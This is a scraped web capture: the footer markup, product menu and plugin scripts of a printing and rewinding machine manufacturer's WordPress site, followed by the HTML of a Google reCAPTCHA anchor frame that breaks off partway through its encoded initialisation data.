				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;917041323240&quot;,&quot;pre_filled&quot;:&quot;Hello\r\n\r\nI Connect Via rewindingmachine.net&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="d031ca1cdd"></span>
						<div id="mobile-menu-search" class="clr hidden">
			<form method="get" action="https://www.rewindingmachine.net/" role="search" class="mobile-menu-searchform">
				<input type="search" name="s" autocomplete="off" placeholder="Search" />
			</form>
		</div>
				<div id="mobile-menu-alternative" class="hidden">
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="dropdown-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.rewindingmachine.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.rewindingmachine.net/company-profile/">Company Profile</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-818"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://www.rewindingmachine.net/rotogravure-printing-machine/">Rotogravure Printing Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.rewindingmachine.net/flexo-printing-machine/">Flexo Printing Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.rewindingmachine.net/lamination-machine/">Lamination Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://www.rewindingmachine.net/coating-machine/">Coating Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.rewindingmachine.net/slitter-rewinder-machines/">Slitter Rewinder Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.rewindingmachine.net/inspection-rewinding-machine/">Inspection Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://www.rewindingmachine.net/doctoring-rewinding-machines/">Doctoring Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.rewindingmachine.net/rewinder-unwinder-machine/">Rewinder / Unwinder Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://www.rewindingmachine.net/roll-wrapping-machine/">Roll Wrapping Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.rewindingmachine.net/winding-rewinding-machines/">Winding Rewinding Machines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.rewindingmachine.net/trim-rewinder/">Trim Rewinder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.rewindingmachine.net/liner-rewinder-machine/">Liner Rewinder Machine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.rewindingmachine.net/web-guiding-system/">Web Guiding System</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://www.rewindingmachine.net/rubber-roller/">Rubber Roller</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://www.rewindingmachine.net/industrial-roller/">Industrial Roller</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.rewindingmachine.net/industry/">Industry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.rewindingmachine.net/quality/">Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.rewindingmachine.net/application/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.rewindingmachine.net/inquiry/">Inquiry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.rewindingmachine.net/contact-us/">Contact Us</a></li>
</ul></div>			</div><!-- #mobile-menu-alternative -->
					<a href="#" id="site-scroll-top"><span class="fa fa-chevron-up"></span></a>
		<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917041323240","pre_filled":"Hello\r\n\r\nI Connect Via rewindingmachine.net","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rewindingmachine.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/contact-form-7/includes/js/scripts.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="total-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"mobileMenuStyle":"sidr","sidrSource":"#sidr-close, #mobile-menu-alternative, #mobile-menu-search","lightboxSkin":"dark","lightboxArrows":"1","lightboxThumbnails":"1","lightboxFullScreen":"1","lightboxMouseWheel":"1","lightboxTitles":"1","sidrSide":"left","isRTL":"","stickyOnMobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/themes/twentyfifteen/js/total-min.js" id="total-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit" id="google-recaptcha-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/js/js_composer_front.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.rewindingmachine.net/wp-content/plugins/js_composer/assets/lib/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.js" id="jquery_ui_tabs_rotate-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cDovL3d3dy5yZXdpbmRpbmdtYWNoaW5lLm5ldDo4MA..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=sv68kr44ep5d
body_size: 46287
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="SFVpmUAVEHYJMOIDjPU6VQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="SFVpmUAVEHYJMOIDjPU6VQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SFVpmUAVEHYJMOIDjPU6VQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CgMOOw7ghw6nCj8OWOh/DviVMw5poS8KVGFjDuz0df3TDm8KSTUxQwqhow4tzwowfwpVkYsKSFMOMw7MdwpQqA8KFbMOVwpIvw6HDt19PwpxdwrXDs8Kkw7DCrTt7w4DCnMOzPcKSw5/Ct8OJw6YYYCk9McO/UsOvIA0TwoQjJ8O0wqHDkQEqCQnCo8K4wqB3HsKkcmbDq8KKHHlkwqx7w6XDpFTChmdOFhrCq8KgNcKKwrg8dAROCx4ubcK6w7lbGsOhLcKJehZaw77DmsKvwrYIJWTCrh/CmsKrKDF1asKuGSrCu2XCvVhmUTERw7DCt8KpwpvCp2PDtMOawow2LcKyw7PCikjCocKBccKJw7siBsKTwpbDh07DthHCvsKswr7CpRvDssK+cMOcw7fCh2McBsK6wr9bcsOMYAt0TcK6w441wrJiw7PDi3UIwqLDgnhiQ2crE8K/HiY+BkTDs1FoTx9rKjceWwHDhTzDgTXCnD7CkcKEKxbDqBnDs31ww5/DgQk3wrMvw4zDrWfDs19dVFPCqF8ewpTDil3DgcOGe17Do3RIwohWKUnCusKgw65dw6PCiBYgPD8JwokQQcONEVjCpMO2w7IHZsKAFMKBw4UewrpZwp1ew6bCu8K5TjfCmTTCo8OuQMKmw78fw4rCqMOFw7vDkSLChVLDphcuOcK0wp4lwo4sw41CcMOwScO4wp/DhMObQh/Csl/Di8Opw5DCqGbCocKHwqhFwqV9wqEhwotzScOBU3XCiMOta3V9NMK1w45Yf1Mxw7swwqLDpFVde8OwwpY7w5dRHcORVcKtwoPDgsK0Rm/[base64]/CmMK/TXTCs8ONw6UKw4ZIw4gNw4YTw4/DlUnCl8Kgw6jDn8Ktw4jDj8Odw6VLwrfDlC3DsnAGwp3DkBXCnMOGPgFfWgTDhEPCqngmGXlgw4LChsKDwp3DpMKZIMOkKCQkw75Tw4JAw5HDicKYw5NYOMKkRn0AGMOCw4Qww7YMTjx8w5ozbsO5w6YYwrDCnMKkw4QkwobCtsOMTMOgA8KaYcKgw7/Dp8OYwqQNLTUcMVMvAcKsw7bDjcKYwrzCjsONw7lrwps1akktfQjCohFjwpoiOMOVwrPCrAfDpMKqeDHCgcKVwoHClcObB8KPw47Do8ODw5jCkGvDkEEYwo/CtMOmw6UDw50dw5zCjsKWw4YXaMKgHMOYY8K6w43DkSwoamg5w4XCmi8GwpbCusOzw4dhNcOmwotuw7/Cj8KewrRnwowREiZzJsK5w5kcw7llX0jDq8K3DDEFw5gFIFnCk8Opw7xofMKBw63DiXEYwrtUw4XCsFHDvjxrw6jDlh0tERorMjZxacK7wpg6w5MadcOMwoAUwop9eibCssKFwoR7wpgkBsKrw7XDqAo5wo/DplHDqwtqF0Afw5sIaMKNIcO8woUGw64uBsKXw4rCgFvCmD3ChcO/w6rCrMOncwLCkwrCgxR9wpsww7B1ZSENwpbDicK7fUl4dMONw7tyF20WwqRUKSjCg25hbMKMwqIHwoN3H8KzXsKDWAEtw7rCnRp/Kgg1fsOZw6kHLsKSw5bCugJ9wqHCgsKvw4BDw4x5w4/ChMKmwp3Ci8OGEFzDvMKXwot3wrZZwrVfw7UqYcOTRcOUw49Tw6khIQ/CrlzCtsKHbsOFdTYawq1LeMK7QlzCvzotH8O8IMKqT8K8UMO1w4bCqcOOw6jCl8O5LcOSbsOpw5LCqFhgwovDnSzCtMKUTFfChAo4KcOidMOiwpXCgQlXesKIBcOIwp9TbMOdURIDXDvClSQNwp/DhcKCwrR/w4A1IFhtLGTChULDnsKDw7gAfktGwpDDixXDqRpuNhAZXcOcwpIOLx56QsOmw47DmMOFf8K/w7p2NEEHS8OZw78rSMO7w4vCk8OJIMOTcwxywq/ClUXDosOYeD7ClcOqSnMBwrvDl1nDhWzDtGE1wqRow4Qqw75gwrbCijnCuAvDpVJfwr8cw6wMw4PDrsKOwqvCu8OUAEzDv8OWajcbwrEOw4VjwpAIwrYNGi5zw7fDoMO3wr7Cu8K/wpFLZGhZwqplUXrCksOawoPCgMKswqwjw5E+PHphIBJZZHd8w4ZjwrfCicKwwpnCjjDDuMKOw7LDs3Vrw7h8w6lbw7fDrgjDqsKmw4bCgMOCw4zCsSc7ZcKZesKww7dsVMK/[base64]/DiDUibzd7wpbDhcOAwq9Rw6TDixLCrAjDnFcxwq7CsELDvTHCrXwuw6w/DnFxwo7DigzCoMOpwoHCkAXDoMOxJMOKMcKRw4sDX2A3w6Rqwq07ShLDolLCjl/[base64]/[base64]/[base64]/DtMOmEsKCI0R/J8KxwpvCgsKGw4ArwpvDhMOkecKaw6tAwp1Fei3DssO2w447DXB0wpxYagPCtTrCulrCoxRaw5guUcK3woDDoxRKwoFTN2bDtgnCpcKvAW1mw7BJaMO/[base64]/CpsKiOEo8FV5FZMKcTVPDusOjK2LCvXkpQMKewrjDjcOzw5tnfsKIDsK0wos1w64bVi7DoMOGw5/[base64]/w6hzw4zDv0IEw6A6BW1/[base64]/CqhBRCcK5VsKxBcKrwoTDocK4ARRtwofCjcO9c2QGH8KkDh3CjWY0woR8G3tracKrQhrDiF/[base64]/Dq2U/IRZewoNVw40XecKDIsO7w5TCvHzCpFJJA0TCuQrCv8KIH8KRPEEBw7t6ZxHCuGZYwqsIw7TDkcKoPWbCs2/[base64]/w6dywr4Zw5hfahDChSrDsHEQd8KpaMKAfcKLw7fDnBhIw75SJD7DkxQNw6caDyLDpMKjwobCtsOFwprDjgVIw6bCucOWDcOOw4lWwrAxN8K1w6t/JsKhwp3DplnDjMKlw5DChQQvFMKMwqBoEDXDk8KDNB/DtMOLPAZ3bT7ClkvDtkoww6JfVMKHAMKew5/DisK3WknCp8OfwqfDn8Ohw4B0wqEGasKZwrbDh8KFw57DvhfCnMKLJl9tbU/ChcOTwoojHBgrwqnDpl4sR8Ksw7UhQcKzSlLCvDTCul/[base64]/Dt8Ohw4/[base64]/[base64]/DpWF0wr8Ww5Rrw7U7fEfDrQrDgsKTw6TDlMKvRMKUf2d+Qj3DhcKTOhHDin02wq7Crl5Pw6o3PR5AbSVOwpTCqsKJBy0EworCkFdaw5EdwrzCqcOBXQLDq8KqwrvCo33DiEofw4jDj8OBVcOSw47Dj8O5w5BDwpRDKsOGA8OePcOLw5vCgMKjw6XDp3HCqy/[base64]/[base64]/BG7CqEU9PMKrw4JWw7rCiFnDu8KqPVDDl2rDi8OTXMO7G8K/wqPCngcCw6kkw4wYTMKmw4kIwrTDvzbCm8KfDTHCvR91OsKMFmfCnzkmNx5eXcKgw6zDvMKjwplWFHXCpMKeUwdCw4I0MFLCnHbCm8OAHcOnYMOfG8K3w5rClgrDrlbCv8KTw712w5dhPMKAwqfCriTDiUjDpQnCv0/DiRrCgUnDgGcBcUbDuwhedwh3YMK0eBfChsOLwp/DjMKgwocOw7gew7bDoWHCp3wxQMKTORkcKg/CrsOfJQfDrsO5wq7DuTx/AlzCnMKdwqdNfcKrw5oBw70KB8OrZTx7McOPw5duRGJAwq4wcMOhw7p3wpRRD8KvNDrDtcOvw50zw7XCnsOyJMK6wodIacKqFAXCvVjDlEDCowQuw4RealRbGhHDsDoEDMO7wpBtw5LCmcO2wpXCnQs5IcOvG8OnQWghLsOLw4prwp/CoRcNwrgZwosYwrrCuxMKAj9bQMKow4TDn2nDpsKxwojDnynDr37CmV1Ywo/CkGMEw7nDnWYBRMObImQAHsKOXcKBJCPCq8